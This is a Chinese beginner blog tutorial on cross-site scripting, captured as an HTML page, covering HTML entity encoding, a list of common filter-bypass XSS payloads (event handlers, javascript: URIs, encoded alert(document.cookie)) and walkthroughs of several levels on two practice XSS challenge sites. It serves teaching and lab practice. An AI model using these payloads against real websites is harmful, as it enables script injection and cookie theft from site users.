

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tiaobudong.top/2024/02/27/tutorial-18/
body_size: 10443
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0,viewport-fit=cover"><title>网安入门18-XSS（靶场实战） | 不知名的机器人战队</title><meta name="author" content="挑不动,fafu789335@gmail.com"><meta name="copyright" content="挑不动"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="HTML实体化编码为了避免 XSS 攻击，会将&lt;&gt;编码为&amp;lt;与&amp;gt;，这些就是 HTML 实体编码。    编码前 编码后    不可分的空格 &amp;nbsp;    &lt;  (小于符号) &amp;lt;    &gt;  (大于符号) &amp;gt;    &amp;  (与符号) &amp;amp;   ″   (双引号) &amp;quot;">
<meta property="og:type" content="article">
<meta property="og:title" content="网安入门18-XSS（靶场实战）">
<meta property="og:url" content="http://example.com/2024/02/27/tutorial-18/index.html">
<meta property="og:site_name" content="不知名的机器人战队">
<meta property="og:description" content="HTML实体化编码为了避免 XSS 攻击，会将&lt;&gt;编码为&amp;lt;与&amp;gt;，这些就是 HTML 实体编码。    编码前 编码后    不可分的空格 &amp;nbsp;    &lt;  (小于符号) &amp;lt;    &gt;  (大于符号) &amp;gt;    &amp;  (与符号) &amp;amp;   ″   (双引号) &amp;quot;">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://s1mpleeeeee.oss-accelerate.aliyuncs.com/Firstside/%E5%A4%B4%E5%83%8F.jpg">
<meta property="article:published_time" content="2024-02-27T12:18:11.000Z">
<meta property="article:modified_time" content="2025-08-04T13:57:03.894Z">
<meta property="article:author" content="挑不动">
<meta property="article:tag" content="网安">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://s1mpleeeeee.oss-accelerate.aliyuncs.com/Firstside/%E5%A4%B4%E5%83%8F.jpg"><link rel="shortcut icon" href="/img/favicon.png"><link rel="canonical" href="http://example.com/2024/02/27/tutorial-18/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"><link rel="preconnect" href="//busuanzi.ibruce.info"><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free/css/all.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox/fancybox.min.css" media="all" onload="this.media='all'"><meta name="generator" content="Hexo 7.0.0"></head><body><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img is-center"><img src="/img/friend_404.gif" onerror="onerror=null;src='/img/friend_404.gif'" alt="avatar"></div><div class="sidebar-site-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">32</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">2</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">0</div></a></div><hr class="custom-hr"><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-house-user"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> Link</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> 团队介绍</span></a></div></div></div></div><div class="post" id="body-wrap"><header class="post-bg" id="page-header" style="background-image: url('https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E4%B8%BB%E9%A2%98%E9%85%8D%E7%BD%AE/dark.png')"><nav id="nav" class="show"><span id="blog-info"><a href="/" title="不知名的机器人战队"><img class="site-icon" src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E4%B8%BB%E9%A2%98%E9%85%8D%E7%BD%AE/logo.png"><span class="site-name">不知名的机器人战队</span></a></span><div id="menus"><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-house-user"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> Link</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> 团队介绍</span></a></div></div><div id="toggle-menu"><a class="site-page" href="javascript:void(0);"><i class="fas fa-bars fa-fw"></i></a></div></div></nav><div id="post-info"><h1 class="post-title">网安入门18-XSS（靶场实战）</h1><div id="post-meta"><div class="meta-firstline"><span class="post-meta-date"><i class="far fa-calendar-alt fa-fw post-meta-icon"></i><span class="post-meta-label">发表于</span><time class="post-meta-date-created" datetime="2024-02-27T12:18:11.000Z" title="发表于 2024-02-27 12:18:11">2024-02-27</time><span class="post-meta-separator">|</span><i class="fas fa-history fa-fw post-meta-icon"></i><span class="post-meta-label">更新于</span><time class="post-meta-date-updated" datetime="2025-08-04T13:57:03.894Z" title="更新于 2025-08-04 13:57:03">2025-08-04</time></span></div><div class="meta-secondline"><span class="post-meta-separator">|</span><span class="post-meta-pv-cv" id="" data-flag-title="网安入门18-XSS（靶场实战）"><i class="far fa-eye fa-fw post-meta-icon"></i><span class="post-meta-label">阅读量:</span><span id="busuanzi_value_page_pv">64</span></span></div></div></div></header><main class="layout" id="content-inner"><div id="post"><article class="post-content" id="article-container"><h2 id="HTML实体化编码"><a href="#HTML实体化编码" class="headerlink" title="HTML实体化编码"></a>HTML实体化编码</h2><p>为了避免 XSS 攻击，会将<code>&lt;&gt;</code>编码为<code>&amp;lt;</code>与<code>&amp;gt;</code>，这些就是 HTML 实体编码。</p>
<div class="table-wrap"><table>
<thead>
<tr>
<th>编码前</th>
<th>编码后</th>
</tr>
</thead>
<tbody><tr>
<td>不可分的空格</td>
<td><code>&amp;nbsp; </code></td>
</tr>
<tr>
<td>&lt;  (小于符号)</td>
<td><code>&amp;lt; </code></td>
</tr>
<tr>
<td>&gt;  (大于符号)</td>
<td><code>&amp;gt; </code></td>
</tr>
<tr>
<td>&amp;  (与符号)</td>
<td><code>&amp;amp;</code></td>
</tr>
<tr>
<td>″   (双引号)</td>
<td><code>&amp;quot;</code></td>
</tr>
<tr>
<td>‘    (单引号)</td>
<td><code>&amp;apos;</code></td>
</tr>
<tr>
<td>©  (版权符号)</td>
<td><code>&amp;copy;</code></td>
</tr>
</tbody></table></div>
<figure class="highlight plaintext"><div class="highlight-tools "><i class="fas fa-angle-down expand"></i><div class="code-lang">plaintext</div><div class="copy-notice"></div><i class="fas fa-paste copy-button"></i></div><figcaption><span>实体编码</span></figcaption><table><tbody><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">he.encode('&lt;img src=""&gt;&lt;/img&gt;') // "&amp;#x3C;img src=&amp;#x22;&amp;#x22;&amp;#x3E;&amp;#x3C;/img&amp;#x3E;"</span><br><span class="line"> </span><br><span class="line">// 转义</span><br><span class="line">he.escape('&lt;img src=""&gt;&lt;/img&gt;') // "&amp;lt;img src=&amp;quot;&amp;quot;&amp;gt;&amp;lt;/img&amp;gt;"</span><br></pre></td></tr></tbody></table></figure>
<h2 id="常见的绕过payload"><a href="#常见的绕过payload" class="headerlink" title="常见的绕过payload"></a>常见的绕过payload</h2><figure class="highlight html"><div class="highlight-tools "><i class="fas fa-angle-down expand"></i><div class="code-lang">html</div><div class="copy-notice"></div><i class="fas fa-paste copy-button"></i></div><table><tbody><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">img</span> <span class="attr">src</span>=<span class="string">"x"</span> <span class="attr">onerror</span>=<span class="string">alert(1)</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">img</span> <span class="attr">src</span>=<span class="string">1</span> <span class="attr">onmouseover</span>=<span class="string">alert(</span>'<span class="attr">xss</span>')&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">a</span> <span class="attr">href</span>=<span class="string">"javascript:alert(1)"</span>&gt;</span>baidu<span class="tag">&lt;/<span class="name">a</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">a</span> <span class="attr">href</span>=<span class="string">"javascript:aaa"</span> <span class="attr">onmouseover</span>=<span class="string">"alert(/xss/)"</span>&gt;</span>aa<span class="tag">&lt;/<span class="name">a</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">script</span>&gt;</span><span class="language-javascript"><span class="title function_">alert</span>(<span class="string">'xss'</span>)</span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">script</span>&gt;</span><span class="language-javascript"><span class="title function_">prompt</span>(<span class="string">'xss'</span>)</span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">input</span> <span class="attr">value</span>=<span class="string">""</span> <span class="attr">onclick</span>=<span class="string">alert(</span>'<span class="attr">xss</span>') <span class="attr">type</span>=<span class="string">"text"</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">input</span> <span class="attr">name</span>=<span class="string">"name"</span> <span class="attr">value</span>=<span class="string">""</span> <span class="attr">onmouseover</span>=<span class="string">prompt(</span>'<span class="attr">xss</span>') <span class="attr">bad</span>=<span class="string">""</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">iframe</span> <span class="attr">src</span>=<span class="string">"javascript:alert('xss')"</span>&gt;</span><span class="tag">&lt;<span class="name">iframe</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">iframe</span> <span class="attr">src</span>=<span class="string">"[data-uri]"</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">iframe</span> <span class="attr">src</span>=<span class="string">"aaa"</span> <span class="attr">onmouseover</span>=<span class="string">alert(</span>'<span class="attr">xss</span>') /&gt;</span><span class="tag">&lt;<span class="name">iframe</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">iframe</span> <span class="attr">src</span>=<span class="string">"javascript<span class="symbol">&amp;colon;</span>prompt<span class="symbol">&amp;lpar;</span>`xss`<span class="symbol">&amp;rpar;</span>"</span>&gt;</span><span class="tag">&lt;/<span class="name">iframe</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">svg</span> <span class="attr">onload</span>=<span class="string">alert(1)</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">input</span> <span class="attr">name</span>=<span class="string">"name"</span> <span class="attr">value</span>=<span class="string">""</span> <span class="attr">onmouseover</span>=<span class="string">prompt(</span>'<span class="attr">xss</span>') <span class="attr">bad</span>=<span class="string">“”</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">input</span> <span class="attr">type</span>=<span class="string">“hidden”</span> <span class="attr">accesskey</span>=<span class="string">“X”</span> <span class="attr">onclick</span>=<span class="string">“alert(1)”</span>&gt;</span></span><br><span class="line">eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,99,111,</span><br><span class="line">111,107,105,101,41)) 适用于绕过黑名单 alert 在跨站中，String.fromCharCode 主要是使到</span><br><span class="line">一些已经被列入黑名单的关键字或语句安全通过检测，把关键字或语句转换成为 ASCII 码，</span><br><span class="line">然后再用 String.fromCharCode 还原，因为大多数的过滤系统都不会把 String.fromCharCode</span><br><span class="line">加以过滤，例如关键字 alert 被过滤掉，那就可以这么利用 alert(document.cookie)</span><br><span class="line"><span class="tag">&lt;<span class="name">img</span> <span class="attr">src</span>=<span class="string">"1"</span> <span class="attr">onerror</span>=<span class="string">alert(1)</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">img</span> <span class="attr">src</span>=<span class="string">"1"</span> <span class="attr">onerror</span>=<span class="string">alert&amp;#40;1&amp;#41;</span>&gt;</span>（实体化()</span><br><span class="line"><span class="tag">&lt;<span class="name">img</span> <span class="attr">src</span>=<span class="string">1</span> <span class="attr">onerror</span>=<span class="string">alert&amp;#40&amp;#41</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">script</span>&gt;</span>\u0061\u006c\u0065\u0072\u0074(1)<span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">img</span> <span class="attr">src</span>=<span class="string">"1"</span> <span class="attr">onerror</span>=<span class="string">location</span>=<span class="string">"javascript:alert(1)”&gt;</span></span></span><br><span class="line"><span class="string"><span class="tag">&lt;img src="</span><span class="attr">1</span>" <span class="attr">onerror</span>=<span class="string">location</span>=<span class="string">"javascript:alert%281%29”&gt;</span></span></span><br></pre></td></tr></tbody></table></figure>
<h2 id="靶场实战（一）"><a href="#靶场实战（一）" class="headerlink" title="靶场实战（一）"></a>靶场实战（一）</h2><p><a href="xssaq.com">欢迎来到XSS挑战</a></p>
<h4 id="Level-1"><a href="#Level-1" class="headerlink" title="Level 1"></a>Level 1</h4><p>通过观察页面，猜测因该是一个传参name=test可以下手<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/1.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/1.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/1.png"></a><br> 查看页面源代码<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/2.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/2.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/2.png"></a><br>从这里我们可以看到它将name的参数值，插入到了<code>&lt;h2&gt; &lt;/h2&gt;</code>标签之间，第一关没有过滤<br><strong><code>payload：name=&lt;script&gt;alert('xss')&lt;/script&gt;</code></strong></p>
<h4 id="Level-2"><a href="#Level-2" class="headerlink" title="Level 2"></a>Level 2</h4><p>一个搜索框，故技重施失败了，判断他有过滤<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/3.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/3.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/3.png"></a><br>查看源代码，上面一行是查询的回显，可以看到被实体化编码了，下面一行被双引号包裹<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/4.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/4.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/4.png"></a><br>上面的实体化编码无法绕过了，现在的目标转化为下面一行，那就是闭合！<br><strong><code>payload:  "&gt;&lt;script&gt;alert(1)&lt;/script&gt;//</code><br><code>或者        "&gt;&lt;script&gt;alert(1)&lt;/script&gt;&lt;</code></strong></p>
<blockquote>
<p>实测也可以不用注释后面的”&gt;，说明HTML属于弱类型，校验不严格，另外查看这关源代码，调用的函数是 htmlspecialchars()    它的作用就是让 &lt; 和 &gt; 被HTML实体化编码<br><a href="w3school.com.cn">PHP htmlspecialchars() 函数</a></p>
</blockquote>
<h4 id="Level-3"><a href="#Level-3" class="headerlink" title="Level 3"></a>Level 3</h4><p>还是搜索框，故技重施x2，无果，看源代码<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/5.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/5.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/5.png"></a><br>这波看似没办法搞了，两边都被实体化了<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/6.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/6.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/6.png"></a><br>仔细一想，两个尖括号以及被ban掉，<code>&lt;script&gt;</code>标签没法用了，那我们就改变思路，不搞新的标签，就用它原来的标签<code>&lt;input&gt;</code>的一些特殊事件来执行js代码</p>
<blockquote>
<p>特殊事件 onmouseover  onclick  onfocuse  的介绍链接：<br><a href="runoob.com">HTML onmouseover 事件属性 | 菜鸟教程</a><br><a href="runoob.com">HTML onclick 事件属性 | 菜鸟教程</a><br><a href="runoob.com">HTML onfocus 事件属性 | 菜鸟教程</a></p>
</blockquote>
<div class="table-wrap"><table>
<thead>
<tr>
<th>函数</th>
<th>效果</th>
</tr>
</thead>
<tbody><tr>
<td>onmouseover=alert(1)</td>
<td>鼠标指针移至图片之上时弹窗</td>
</tr>
<tr>
<td>onclick=alert(1)</td>
<td>输入域获得焦点时弹窗</td>
</tr>
<tr>
<td>onfocus=alert(1)</td>
<td>单击鼠标时弹窗</td>
</tr>
</tbody></table></div>
<p>还有一个问题就是闭合这两个引号，闭合前面的，注释或者闭合后面的，这里跟上一关的标签闭合不一样，是比较严格的，不闭合属性中的值会无法执行<br><code>payload：' onmouseover=alert(1) //</code><br><code>或者：      ' onmouseover=alert(1) x='</code></p>
<h2 id="靶场实战（二）"><a href="#靶场实战（二）" class="headerlink" title="靶场实战（二）"></a>靶场实战（二）</h2><p><a target="_blank" rel="noopener" href="https://xss.haozi.me/">alert(1)</a></p>
<h4 id="0x00"><a href="#0x00" class="headerlink" title="0x00"></a>0x00</h4><p>啥也没有直接来吧</p>
<p><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/7.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/7.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/7.png"></a></p>
<h4 id="0x01"><a href="#0x01" class="headerlink" title="0x01"></a>0x01</h4><p>前面的<code>&lt;textarea&gt;</code>标签有个特性，无法创建其他标签，那就闭合掉</p>
<p><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/8.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/8.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/8.png"></a></p>
<h4 id="0x02"><a href="#0x02" class="headerlink" title="0x02"></a>0x02</h4><p>input标签，直接<code>onmouseover+闭合</code>连招，</p>
<p>还有种方法是闭合+新开标签  <code>"&gt; &lt;script&gt;alert(1)&lt;/script&gt;</code><br>当然也可以用<code>"&gt;&lt;img src="x" onerror="alert(1)"&gt;</code>也是很好用的<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/9.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/9.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/9.png"></a></p>
<h4 id="0x03"><a href="#0x03" class="headerlink" title="0x03"></a>0x03</h4><p>过滤了左右括号 （） 那就用反引号`绕过<br><a href="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/10.png" data-fancybox="gallery" data-caption="" data-thumb="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/10.png"><img src="https://s1mpleeeeee.oss-cn-shanghai.aliyuncs.com/Firstside/%E7%BD%91%E5%AE%89%E5%85%A5%E9%97%A818-XSS%EF%BC%88%E9%9D%B6%E5%9C%BA%E5%AE%9E%E6%88%98%EF%BC%89/10.png"></a></p>
</article><div class="post-copyright"><div class="post-copyright__author"><span class="post-copyright-meta"><i class="fas fa-circle-user fa-fw"></i>文章作者: </span><span class="post-copyright-info"><a href="http://example.com">挑不动</a></span></div><div class="post-copyright__type"><span class="post-copyright-meta"><i class="fas fa-square-arrow-up-right fa-fw"></i>文章链接: </span><span class="post-copyright-info"><a href="http://example.com/2024/02/27/tutorial-18/">http://example.com/2024/02/27/tutorial-18/</a></span></div><div class="post-copyright__notice"><span class="post-copyright-meta"><i class="fas fa-circle-exclamation fa-fw"></i>版权声明: </span><span class="post-copyright-info">本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a> 许可协议。转载请注明来自 <a href="http://example.com" target="_blank">不知名的机器人战队</a>！</span></div></div><div class="tag_share"><div class="post-meta__tag-list"><a class="post-meta__tags" href="/tags/%E7%BD%91%E5%AE%89/">网安</a></div><div class="post_share"><div class="social-share share-component" data-image="https://s1mpleeeeee.oss-accelerate.aliyuncs.com/Firstside/%E5%A4%B4%E5%83%8F.jpg" data-sites="facebook,twitter,wechat,weibo,qq"><a class="social-share-icon icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tiaobudong.top%2F2024%2F02%2F27%2Ftutorial-18%2F" target="_blank"></a><a 